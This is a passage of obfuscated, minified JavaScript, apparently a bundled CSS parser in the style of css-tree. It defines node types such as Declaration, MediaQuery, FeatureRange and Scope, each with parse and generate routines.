BY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>M,'parse':()=>j,'structure':()=>Y});var L=v(0x11ac);const R=new Set([L['Qx'],L['no'],L['LT']]),M=BY(0xea3),Y={'kind':String,'children':[[BY(0x722),BY(0x4fe),BY(0x8aa),BY(0xa4c),BY(0x76c)]]};function D(H){const BD=BY;return this[BD(0x1a9)](0x1)===L['Vy']&&R[BD(0x3d4)](this[BD(0x1a9)](0x2))?this[BD(0x4fe)](H):this[BD(0xa4c)](H);}const Q={'media':D,'container':D,'supports'(){const BQ=BY;return this[BQ(0x76c)]();}};function j(H=BY(0x5c0)){const Bj=BY,W=this[Bj(0xb07)]();K:for(;!this[Bj(0x618)];)switch(this[Bj(0x392)]){case L['Mw']:case L['M$']:this[Bj(0x39c)]();continue;case L['Vy']:W[Bj(0xfd2)](this[Bj(0x722)]());break;case L['AJ']:{let J=this[Bj(0xb84)](()=>Q[H][Bj(0x59b)](this,H),()=>null);J||(J=this[Bj(0xb84)](()=>{const BB=Bj;this[BB(0x93d)](L['AJ']);const G=this[BB(0xea3)](H);return this[BB(0x93d)](L['no']),G;},()=>this[Bj(0x9fc)](H))),W[Bj(0xfd2)](J);break;}case L['zt']:{let G=this[Bj(0xb84)](()=>this[Bj(0x8aa)](H),()=>null);G||(G=this[Bj(0x9fc)](H)),W[Bj(0xfd2)](G);break;}default:break K;}return W[Bj(0x1d9)]&&this[Bj(0xe19)](Bj(0x5e1)),{'type':Bj(0xea3),'loc':this[Bj(0x39f)](W),'kind':H,'children':W};}function B(H){const Bc=BY;H[Bc(0xaad)][Bc(0xc8c)](W=>{const BH=Bc;BH(0xea3)===W[BH(0xed0)]?(this[BH(0xc88)](L['AJ'],'('),this[BH(0x491)](W),this[BH(0xc88)](L['no'],')')):this[BH(0x491)](W);});}},0x23d:(F,L,R)=>{'use strict';const Bo=a2w;R['r'](L),R['d'](L,{'generate':()=>k,'name':()=>U,'parse':()=>N,'structure':()=>A,'walkContext':()=>O});var M=R(0xc8c),Y=R(0x11ac);const D=0x21,Q=0x23,j=0x24,B=0x26,H=0x2a,W=0x2b,J=0x2f;function G(){const Ba=a2w;return this[Ba(0x101c)](this[Ba(0x989)],!0x0);}function K(){const BW=a2w;return this[BW(0x101c)](this[BW(0x989)],!0x1);}function C(){const BJ=a2w,V=this[BJ(0xa1a)],x=this[BJ(0xff9)]();return BJ(0x101c)!==x[BJ(0xed0)]&&!0x1===this[BJ(0x618)]&&this[BJ(0x392)]!==Y['Qq']&&!0x1===this[BJ(0x477)](D)&&!0x1===this[BJ(0x7d6)](V)&&this[BJ(0xe19)](),x;}const U=Bo(0xdfe),O=Bo(0x22a),A={'important':[Boolean,String],'property':String,'value':[Bo(0xff9),Bo(0x101c)]};function N(){const Bt=Bo,V=this[Bt(0x382)],x=this[Bt(0xa1a)],X=S[Bt(0x59b)](this),P=(0x0,M['vs'])(X),I=P?this[Bt(0xeca)]:this[Bt(0x60b)],T=P?K:G;let q,z0=!0x1;this[Bt(0xafa)](),this[Bt(0x93d)](Y['Qx']);const z1=this[Bt(0xa1a)];if(P||this[Bt(0xafa)](),q=I?this[Bt(0xb84)](C,T):T[Bt(0x59b)](this,this[Bt(0xa1a)]),P&&Bt(0xff9)===q[Bt(0xed0)]&&q[Bt(0xaad)][Bt(0x1d9)]){for(let z2=z1-this[Bt(0xa1a)];z2<=0x0;z2++)if(this[Bt(0x549)](z2)===Y['M$']){q[Bt(0xaad)][Bt(0x34f)]({'type':Bt(0x8fa),'loc':null,'value':'\x20'});break;}}return this[Bt(0x477)](D)&&(z0=E[Bt(0x59b)](this),this[Bt(0xafa)]()),!0x1===this[Bt(0x618)]&&this[Bt(0x392)]!==Y['Qq']&&!0x1===this[Bt(0x7d6)](x)&&this[Bt(0xe19)](),{'type':Bt(0xdfe),'loc':this[Bt(0x179)](V,this[Bt(0x382)]),'important':z0,'property':X,'value':q};}function k(V){const BG=Bo;this[BG(0xc88)](Y['Vy'],V[BG(0x785)]),this[BG(0xc88)](Y['Qx'],':'),this[BG(0x491)](V[BG(0x4a4)]),V[BG(0xf49)]&&(this[BG(0xc88)](Y['_i'],'!'),this[BG(0xc88)](Y['Vy'],!0x0===V[BG(0xf49)]?BG(0xf49):V[BG(0xf49)]));}function S(){const Bl=Bo,V=this[Bl(0x382)];if(this[Bl(0x392)]===Y['_i'])switch(this[Bl(0xa0a)](this[Bl(0x382)])){case H:case j:case W:case Q:case B:this[Bl(0x39c)]();break;case J:this[Bl(0x39c)](),this[Bl(0x477)](J)&&this[Bl(0x39c)]();}return this[Bl(0x392)]===Y['Vw']?this[Bl(0x93d)](Y['Vw']):this[Bl(0x93d)](Y['Vy']),this[Bl(0x3f0)](V);}function E(){const BK=Bo;this[BK(0x93d)](Y['_i']),this[BK(0xafa)]();const V=this[BK(0x26b)](Y['Vy']);return BK(0xf49)===V||V;}},0x201:(F,b,v)=>{'use strict';const BC=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x26;function M(){const Bn=a2w;return this[Bn(0x101c)](this[Bn(0xb7d)],!0x0);}const Y=BC(0xc62),D={'children':[[BC(0xdfe),BC(0xadf),BC(0x220)]]};function Q(){const Bd=BC,B=this[Bd(0xb07)]();for(;!this[Bd(0x618)];)switch(this[Bd(0x392)]){case L['M$']:case L['Mw']:case L['Qq']:this[Bd(0x39c)]();break;case L['zu']:B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xadf)][Bd(0xa65)](this,!0x0),M));break;default:this[Bd(0x477)](R)?B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0x220)],M)):B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xdfe)],M));}return{'type':Bd(0xc62),'loc':this[Bd(0x39f)](B),'children':B};}function j(B){const BU=BC;this[BU(0xaad)](B,H=>{const BO=BU;BO(0xdfe)===H[BO(0xed0)]&&this[BO(0xc88)](L['Qq'],';');});}},0x1fa5:(F,b,v)=>{'use strict';const BA=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=BA(0x627),M={'value':String,'unit':String};function Y(){const Bm=BA,Q=this[Bm(0x382)],j=this[Bm(0xa2c)](L['fg']);return{'type':Bm(0x627),'loc':this[Bm(0x179)](Q,this[Bm(0x382)]),'value':j,'unit':this[Bm(0xf61)](Q+j[Bm(0x772)],this[Bm(0x382)])};}function D(Q){const BN=BA;this[BN(0xc88)](L['fg'],Q[BN(0x4a4)]+Q[BN(0xa76)]);}},0xe8b:(F,b,v)=>{'use strict';const Be=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2f,M=Be(0x4fe),Y={'kind':String,'name':String,'value':[Be(0x722),Be(0xa49),Be(0x627),Be(0x615),Be(0x23f),null]};function D(j){const Bi=Be,B=this[Bi(0x382)];let c,H=null;if(this[Bi(0x93d)](L['AJ']),this[Bi(0xafa)](),c=this[Bi(0x26b)](L['Vy']),this[Bi(0xafa)](),this[Bi(0x392)]!==L['no']){switch(this[Bi(0x93d)](L['Qx']),this[Bi(0xafa)](),this[Bi(0x392)]){case L['wN']:H=this[Bi(0x95d)](0x1)===L['_i']?this[Bi(0x615)]():this[Bi(0xa49)]();break;case L['fg']:H=this[Bi(0x627)]();break;case L['Vy']:H=this[Bi(0x722)]();break;case L['zt']:H=this[Bi(0xb84)](()=>{const Bh=Bi,W=this[Bh(0x23f)](this[Bh(0xba9)],this[Bh(0x666)][Bh(0xff9)]);return this[Bh(0xafa)](),this[Bh(0x477)](R)&&this[Bh(0xe19)](),W;},()=>this[Bi(0x615)]());break;default:this[Bi(0xe19)](Bi(0xc1f));}this[Bi(0xafa)]();}return this[Bi(0x618)]||this[Bi(0x93d)](L['no']),{'type':Bi(0x4fe),'loc':this[Bi(0x179)](B,this[Bi(0x382)]),'kind':j,'name':c,'value':H};}function Q(j){const Bk=Be;this[Bk(0xc88)](L['AJ'],'('),this[Bk(0xc88)](L['Vy'],j[Bk(0xd1e)]),null!==j[Bk(0x4a4)]&&(this[Bk(0xc88)](L['Qx'],':'),this[Bk(0x491)](j[Bk(0x4a4)])),this[Bk(0xc88)](L['no'],')');}},0x753:(F,b,v)=>{'use strict';const BS=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>M});var L=v(0x11ac);const R=BS(0x8aa),M={'kind':String,'feature':String,'value':[BS(0xdfe),BS(0xf8c)]};function Y(j,B){const BE=BS,c=(this[BE(0xcbc)][j]||{})[B];return BE(0x18a)!=typeof c&&this[BE(0xe19)](BE(0x5fc)+B+'()'),c;}function D(j=BS(0xd47)){const BV=BS,B=this[BV(0x382)],c=this[BV(0x86f)](),H=Y[BV(0x59b)](this,j,c[BV(0x1099)]());this[BV(0xafa)]();const W=this[BV(0xb84)](()=>{const Bu=BV,J=this[Bu(0xa1a)],G=H[Bu(0x59b)](this);return!0x1===this[Bu(0x618)]&&!0x1===this[Bu(0x7d6)](J)&&this[Bu(0xe19)](),G;},()=>this[BV(0x101c)](null,!0x1));return this[BV(0x618)]||this[BV(0x93d)](L['no']),{'type':BV(0x8aa),'loc':this[BV(0x179)](B,this[BV(0x382)]),'kind':j,'feature':c,'value':W};}function Q(j){const Bx=BS;this[Bx(0xc88)](L['zt'],j[Bx(0x48e)]+'('),this[Bx(0x491)](j[Bx(0x4a4)]),this[Bx(0xc88)](L['no'],')');}},0x752:(F,b,v)=>{'use strict';const BX=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>Q,'parse':()=>W,'structure':()=>j});var L=v(0x11ac);const R=0x2f,M=0x3c,Y=0x3d,D=0x3e,Q=BX(0xa4c),j={'kind':String,'left':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'leftComparison':String,'middle':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'rightComparison':[String,null],'right':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f),null]};function B(){const BP=BX;switch(this[BP(0xafa)](),this[BP(0x392)]){case L['wN']:return this[BP(0x477)](R,this[BP(0xd72)](0x1))?this[BP(0x615)]():this[BP(0xa49)]();case L['fg']:return this[BP(0x627)]();case L['Vy']:return this[BP(0x722)]();case L['zt']:return this[BP(0xb84)](()=>{const BI=BP,G=this[BI(0x23f)](this[BI(0xba9)],this[BI(0x666)][BI(0xff9)]);return this[BI(0xafa)](),this[BI(0x477)](R)&&this[BI(0xe19)](),G;},()=>this[BP(0x615)]());default:this[BP(0xe19)](BP(0xc1f));}}function H(G){const BT=BX;if(this[BT(0xafa)](),this[BT(0x477)](M)||this[BT(0x477)](D)){const K=this[BT(0xffb)][this[BT(0x382)]];return this[BT(0x39c)](),this[BT(0x477)](Y)?(this[BT(0x39c)](),K+'='):K;}if(this[BT(0x477)](Y))return'=';this[BT(0xe19)](BT(0x575)+(G?BT(0xbf0):'')+BT(0xe65));}function W(G=BX(0xd47)){const Br=BX,K=this[Br(0x382)];this[Br(0xafa)](),this[Br(0x93d)](L['AJ']);const C=B[Br(0x59b)](this),U=H[Br(0x59b)](this,Br(0x722)===C[Br(0xed0)]),O=B[Br(0x59b)](this);let A=null,m=null;return this[Br(0x95d)](0x0)!==L['no']&&(A=H[Br(0x59b)](this),m=B[Br(0x59b)](this)),this[Br(0xafa)](),this[Br(0x93d)](L['no']),{'type':Br(0xa4c),'loc':this[Br(0x179)](K,this[Br(0x382)]),'kind':G,'left':C,'leftComparison':U,'middle':O,'rightComparison':A,'right':m};}function J(G){const By=BX;this[By(0xc88)](L['AJ'],'('),this[By(0x491)](G[By(0x16c)]),this[By(0xbb3)](G[By(0xe1a)]),this[By(0x491)](G[By(0xf58)]),G[By(0x10d3)]&&(this[By(0xbb3)](G[By(0x129)]),this[By(0x491)](G[By(0x10d3)])),this[By(0xc88)](L['no'],')');}},0x621:(F,b,v)=>{'use strict';const Bq=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=Bq(0x23f),M=Bq(0x18a),Y={'name':String,'children':[[]]};function D(j,B){const Bf=Bq,c=this[Bf(0x382)],H=this[Bf(0x86f)](),W=H[Bf(0x1099)]();let J;return J=B[Bf(0xba1)](W)?B[W][Bf(0x59b)](this,B):j[Bf(0x59b)](this,B),this[Bf(0x618)]||this[Bf(0x93d)](L['no']),{'type':Bf(0x23f),'loc':this[Bf(0x179)](c,this[Bf(0x382)]),'name':H,'children':J};}function Q(j){const Bp=Bq;this[Bp(0xc88)](L['zt'],j[Bp(0xd1e)]+'('),this[Bp(0xaad)](j),this[Bp(0xc88)](L['no'],')');}},0x142:(F,b,v)=>{'use strict';const Bg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Bg(0x9fc),M={'kind':String,'function':[String,null],'children':[[]]};function Y(Q){const c0=Bg,j=this[c0(0x382)];let B=null;this[c0(0x392)]===L['zt']?B=this[c0(0x86f)]():this[c0(0x93d)](L['AJ']);const c=this[c0(0xb84)](()=>{const c1=c0,H=this[c1(0xa1a)],W=this[c1(0xba9)](this[c1(0x666)][c1(0xff9)]);return!0x1===this[c1(0x618)]&&!0x1===this[c1(0x7d6)](H)&&this[c1(0xe19)](),W;},()=>this[c0(0x227)](this[c0(0x101c)](null,!0x1)));return this[c0(0x618)]||this[c0(0x93d)](L['no']),{'type':c0(0x9fc),'loc':this[c0(0x179)](j,this[c0(0x382)]),'kind':Q,'function':B,'children':c};}function D(Q){const c2=Bg;Q[c2(0x18a)]?this[c2(0xc88)](L['zt'],Q[c2(0x18a)]+'('):this[c2(0xc88)](L['AJ'],'('),this[c2(0xaad)](Q),this[c2(0xc88)](L['no'],')');}},0x2011:(F,b,v)=>{'use strict';const c3=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y,'xxx':()=>R});var L=v(0x11ac);const R=c3(0x461),M=c3(0x533),Y={'value':String};function D(){const c4=c3,j=this[c4(0x382)];return this[c4(0x93d)](L['Vw']),{'type':c4(0x533),'loc':this[c4(0x179)](j,this[c4(0x382)]),'value':this[c4(0x3f0)](j+0x1)};}function Q(j){const c5=c3;this[c5(0xc88)](L['Vw'],'#'+j[c5(0x4a4)]);}},0x1ee1:(F,b,v)=>{'use strict';const c6=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c6(0xad6),M={'name':String};function Y(){const c7=c6,Q=this[c7(0x382)];return this[c7(0x93d)](L['Vw']),{'type':c7(0xad6),'loc':this[c7(0x179)](Q,this[c7(0x382)]),'name':this[c7(0x3f0)](Q+0x1)};}function D(Q){const c8=c6;this[c8(0xc88)](L['_i'],'#'+Q[c8(0xd1e)]);}},0x218a:(F,b,v)=>{'use strict';const c9=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c9(0x722),M={'name':String};function Y(){const cz=c9;return{'type':cz(0x722),'loc':this[cz(0x179)](this[cz(0x382)],this[cz(0x410)]),'name':this[cz(0x26b)](L['Vy'])};}function D(Q){const cw=c9;this[cw(0xc88)](L['Vy'],Q[cw(0xd1e)]);}},0x1454:(F,b,v)=>{'use strict';const cs=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=cs(0xc94),Y={'name':String};function D(){const cZ=cs;let j=this[cZ(0x382)],B=this[cZ(0x26b)](L['Vy']);for(;this[cZ(0x477)](R);)this[cZ(0x93d)](L['_i']),B+='.'+this[cZ(0x26b)](L['Vy']);return{'type':cZ(0xc94),'loc':this[cZ(0x179)](j,this[cZ(0x382)]),'name':B};}function Q(j){const cF=cs;this[cF(0xbb3)](j[cF(0xd1e)]);}},0x117c:(F,b,v)=>{'use strict';const cb=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cb(0xe4d),M={'children':[[cb(0xc94)]]};function Y(){const cv=cb,Q=this[cv(0xb07)]();for(this[cv(0xafa)]();!this[cv(0x618)]&&(Q[cv(0xfd2)](this[cv(0xc94)]()),this[cv(0x1a9)](0x0)===L['A9']);)this[cv(0xafa)](),this[cv(0x39c)](),this[cv(0xafa)]();return{'type':cv(0xe4d),'loc':this[cv(0x39f)](Q),'children':Q};}function D(Q){const cL=cb;this[cL(0xaad)](Q,()=>this[cL(0xc88)](L['A9'],','));}},0x2271:(F,b,v)=>{'use strict';const cR=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cR(0xa51),M={'modifier':[String,null],'mediaType':[String,null],'condition':[cR(0xea3),null]};function Y(){const cM=cR,Q=this[cM(0x382)];let j=null,B=null,c=null;if(this[cM(0xafa)](),this[cM(0x392)]===L['Vy']&&this[cM(0x1a9)](0x1)!==L['AJ']){const H=this[cM(0x26b)](L['Vy']),W=H[cM(0x1099)]();switch(cM(0xa1c)===W||cM(0xe2d)===W?(this[cM(0xafa)](),j=W,B=this[cM(0x26b)](L['Vy'])):B=H,this[cM(0x1a9)](0x0)){case L['Vy']:this[cM(0xafa)](),this[cM(0x7b3)](cM(0x517)),c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['A9']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}}else switch(this[cM(0x392)]){case L['Vy']:case L['AJ']:case L['zt']:c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}return{'type':cM(0xa51),'loc':this[cM(0x179)](Q,this[cM(0x382)]),'modifier':j,'mediaType':B,'condition':c};}function D(Q){const cY=cR;Q[cY(0xfae)]?(Q[cY(0x3a8)]&&this[cY(0xc88)](L['Vy'],Q[cY(0x3a8)]),this[cY(0xc88)](L['Vy'],Q[cY(0xfae)]),Q[cY(0x60c)]&&(this[cY(0xc88)](L['Vy'],cY(0x517)),this[cY(0x491)](Q[cY(0x60c)]))):Q[cY(0x60c)]&&this[cY(0x491)](Q[cY(0x60c)]);}},0xfc5:(F,b,v)=>{'use strict';const cD=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cD(0x8be),M={'children':[[cD(0xa51)]]};function Y(){const cQ=cD,Q=this[cQ(0xb07)]();for(this[cQ(0xafa)]();!this[cQ(0x618)]&&(Q[cQ(0xfd2)](this[cQ(0xa51)]()),this[cQ(0x392)]===L['A9']);)this[cQ(0x39c)]();return{'type':cQ(0x8be),'loc':this[cQ(0x39f)](Q),'children':Q};}function D(Q){const cj=cD;this[cj(0xaad)](Q,()=>this[cj(0xc88)](L['A9'],','));}},0x76a:(F,b,v)=>{'use strict';const cB=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x26,M=cB(0x69d),Y={};function D(){const cc=cB,j=this[cc(0x382)];return this[cc(0xec1)](R),{'type':cc(0x69d),'loc':this[cc(0x179)](j,this[cc(0x382)])};}function Q(){const cH=cB;this[cH(0xc88)](L['_i'],'&');}},0x7df:(F,b,v)=>{'use strict';const ca=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=ca(0xd52),M={'nth':[ca(0xd57),ca(0x722)],'selector':[ca(0x42c),null]};function Y(){const cW=ca;this[cW(0xafa)]();const Q=this[cW(0x382)];let j,B=Q,c=null;return j=this[cW(0x558)](0x0,cW(0x856))||this[cW(0x558)](0x0,cW(0xf8a))?this[cW(0x722)]():this[cW(0xd57)](),B=this[cW(0x382)],this[cW(0xafa)](),this[cW(0x558)](0x0,'of')&&(this[cW(0x39c)](),c=this[cW(0x42c)](),B=this[cW(0x382)]),{'type':cW(0xd52),'loc':this[cW(0x179)](Q,B),'nth':j,'selector':c};}function D(Q){const cJ=ca;this[cJ(0x491)](Q[cJ(0xd3d)]),null!==Q[cJ(0x481)]&&(this[cJ(0xc88)](L['Vy'],'of'),this[cJ(0x491)](Q[cJ(0x481)]));}},0x6cc:(F,b,v)=>{'use strict';const co=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=co(0xa49),M={'value':String};function Y(){const ct=co;return{'type':ct(0xa49),'loc':this[ct(0x179)](this[ct(0x382)],this[ct(0x410)]),'value':this[ct(0x26b)](L['wN'])};}function D(Q){const cG=co;this[cG(0xc88)](L['wN'],Q[cG(0x4a4)]);}},0x1585:(F,b,v)=>{'use strict';const cl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=cl(0x21a),R={'value':String};function M(){const cK=cl,D=this[cK(0x382)];return this[cK(0x39c)](),{'type':cK(0x21a),'loc':this[cK(0x179)](D,this[cK(0x382)]),'value':this[cK(0x3f0)](D)};}function Y(D){const cn=cl;this[cn(0xbb3)](D[cn(0x4a4)]);}},0x1cb1:(F,b,v)=>{'use strict';const cC=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cC(0xe35),M={'children':[[]]};function Y(Q,j){const cd=cC,B=this[cd(0x382)];let c=null;return this[cd(0x93d)](L['AJ']),c=Q[cd(0x59b)](this,j),this[cd(0x618)]||this[cd(0x93d)](L['no']),{'type':cd(0xe35),'loc':this[cd(0x179)](B,this[cd(0x382)]),'children':c};}function D(Q){const cU=cC;this[cU(0xc88)](L['AJ'],'('),this[cU(0xaad)](Q),this[cU(0xc88)](L['no'],')');}},0x2525:(F,b,v)=>{'use strict';const cO=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cO(0x3d3),M={'value':String};function Y(){const cA=cO;return{'type':cA(0x3d3),'loc':this[cA(0x179)](this[cA(0x382)],this[cA(0x410)]),'value':this[cA(0xa2c)](L['Ne'])};}function D(Q){const cm=cO;this[cm(0xc88)](L['Ne'],Q[cm(0x4a4)]+'%');}},0x6a6:(F,b,v)=>{'use strict';const cN=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=cN(0x865),M=cN(0x18a),Y={'name':String,'children':[[cN(0x101c)],null]};function D(){const ce=cN,j=this[ce(0x382)];let B,c,H=null;return this[ce(0x93d)](L['Qx']),this[ce(0x392)]===L['zt']?(B=this[ce(0x86f)](),c=B[ce(0x1099)](),this[ce(0x95d)](0x0)==L['no']?H=this[ce(0xb07)]():hasOwnProperty[ce(0x59b)](this[ce(0xc35)],c)?(this[ce(0xafa)](),H=this[ce(0xc35)][c][ce(0x59b)](this),this[ce(0xafa)]()):(H=this[ce(0xb07)](),H[ce(0xfd2)](this[ce(0x101c)](null,!0x1))),this[ce(0x93d)](L['no'])):B=this[ce(0x26b)](L['Vy']),{'type':ce(0x865),'loc':this[ce(0x179)](j,this[ce(0x382)]),'name':B,'children':H};}function Q(j){const ci=cN;this[ci(0xc88)](L['Qx'],':'),null===j[ci(0xaad)]?this[ci(0xc88)](L['Vy'],j[ci(0xd1e)]):(this[ci(0xc88)](L['zt'],j[ci(0xd1e)]+'('),this[ci(0xaad)](j),this[ci(0xc88)](L['no'],')'));}},0x866:(F,b,v)=>{'use strict';const ch=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=ch(0x6a0),M=ch(0x18a),Y={'name':String,'children':[[ch(0x101c)],null]};function D(){const ck=ch,j=this[ck(0x382)];let B,c,H=null;return this[ck(0x93d)](L['Qx']),this[ck(0x93d)](L['Qx']),this[ck(0x392)]===L['zt']?(B=this[ck(0x86f)](),c=B[ck(0x1099)](),this[ck(0x95d)](0x0)==L['no']?H=this[ck(0xb07)]():hasOwnProperty[ck(0x59b)](this[ck(0xc35)],c)?(this[ck(0xafa)](),H=this[ck(0xc35)][c][ck(0x59b)](this),this[ck(0xafa)]()):(H=this[ck(0xb07)](),H[ck(0xfd2)](this[ck(0x101c)](null,!0x1))),this[ck(0x93d)](L['no'])):B=this[ck(0x26b)](L['Vy']),{'type':ck(0x6a0),'loc':this[ck(0x179)](j,this[ck(0x382)]),'name':B,'children':H};}function Q(j){const cS=ch;this[cS(0xc88)](L['Qx'],':'),this[cS(0xc88)](L['Qx'],':'),null===j[cS(0xaad)]?this[cS(0xc88)](L['Vy'],j[cS(0xd1e)]):(this[cS(0xc88)](L['zt'],j[cS(0xd1e)]+'('),this[cS(0xaad)](j),this[cS(0xc88)](L['no'],')'));}},0xf52:(F,b,v)=>{'use strict';const cV=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2f;function M(){const cE=a2w;switch(this[cE(0xafa)](),this[cE(0x392)]){case L['wN']:return this[cE(0xa49)]();case L['zt']:return this[cE(0x23f)](this[cE(0xba9)],this[cE(0x666)][cE(0xff9)]);default:this[cE(0xe19)](cE(0x1eb));}}const Y=cV(0x615),D={'left':[cV(0xa49),cV(0x23f)],'right':[cV(0xa49),cV(0x23f),null]};function Q(){const cu=cV,B=this[cu(0x382)],H=M[cu(0x59b)](this);let W=null;return this[cu(0xafa)](),this[cu(0x477)](R)&&(this[cu(0xec1)](R),W=M[cu(0x59b)](this)),{'type':cu(0x615),'loc':this[cu(0x179)](B,this[cu(0x382)]),'left':H,'right':W};}function j(B){const cx=cV;this[cx(0x491)](B[cx(0x16c)]),this[cx(0xc88)](L['_i'],'/'),B[cx(0x10d3)]?this[cx(0x491)](B[cx(0x10d3)]):this[cx(0x491)](L['wN'],0x1);}},0xc13:(F,b,v)=>{'use strict';const cP=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);function R(){const cX=a2w;return this[cX(0xa1a)]>0x0&&this[cX(0x549)](-0x1)===L['M$']?this[cX(0xa1a)]>0x1?this[cX(0x835)](this[cX(0xa1a)]-0x1):this[cX(0xe60)]:this[cX(0x382)];}const M=cP(0x101c),Y={'value':String};function D(j,B){const cI=cP,c=this[cI(0x835)](this[cI(0xa1a)]);let H;return this[cI(0x992)](this[cI(0xa1a)],j||this[cI(0xed4)]),H=B&&this[cI(0x382)]>c?R[cI(0x59b)](this):this[cI(0x382)],{'type':cI(0x101c),'loc':this[cI(0x179)](c,H),'value':this[cI(0xf61)](c,H)};}function Q(j){const cT=cP;this[cT(0xbb3)](j[cT(0x4a4)]);}},0x21d3:(F,b,v)=>{'use strict';const cq=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const cr=a2w;return this[cr(0x101c)](this[cr(0xc37)],!0x0);}function M(){const cy=a2w,H=this[cy(0x42c)]();return cy(0x101c)!==H[cy(0xed0)]&&!0x1===this[cy(0x618)]&&this[cy(0x392)]!==L['X6']&&this[cy(0xe19)](),H;}const Y=cq(0x220),D=cq(0x2df),Q={'prelude':[cq(0x42c),cq(0x101c)],'block':[cq(0xc65)]};function j(){const cf=cq,H=this[cf(0xa1a)],W=this[cf(0x382)];let J,G;return J=this[cf(0x10c0)]?this[cf(0xb84)](M,R):R[cf(0x59b)](this,H),G=this[cf(0xc65)](!0x0),{'type':cf(0x220),'loc':this[cf(0x179)](W,this[cf(0x382)]),'prelude':J,'block':G};}function B(H){const cp=cq;this[cp(0x491)](H[cp(0x7b8)]),this[cp(0x491)](H[cp(0xe4c)]);}},0x25d9:(F,b,v)=>{'use strict';const cg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cg(0x885),M={'root':[cg(0x42c),cg(0x101c),null],'limit':[cg(0x42c),cg(0x101c),null]};function Y(){const H0=cg;let Q=null,j=null;this[H0(0xafa)]();const B=this[H0(0x382)];return this[H0(0x392)]===L['AJ']&&(this[H0(0x39c)](),this[H0(0xafa)](),Q=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),this[H0(0x95d)](0x0)===L['Vy']&&(this[H0(0xafa)](),this[H0(0x7b3)]('to'),this[H0(0xafa)](),this[H0(0x93d)](L['AJ']),this[H0(0xafa)](),j=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),{'type':H0(0x885),'loc':this[H0(0x179)](B,this[H0(0x382)]),'root':Q,'limit':j};}function D(Q){const 